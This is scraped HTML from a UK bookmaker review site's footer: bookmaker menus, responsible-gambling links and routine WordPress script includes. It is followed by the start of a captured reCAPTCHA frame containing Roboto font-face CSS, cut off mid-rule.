						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"7d69768259"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fccqci8athmg
body_size: 48884
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
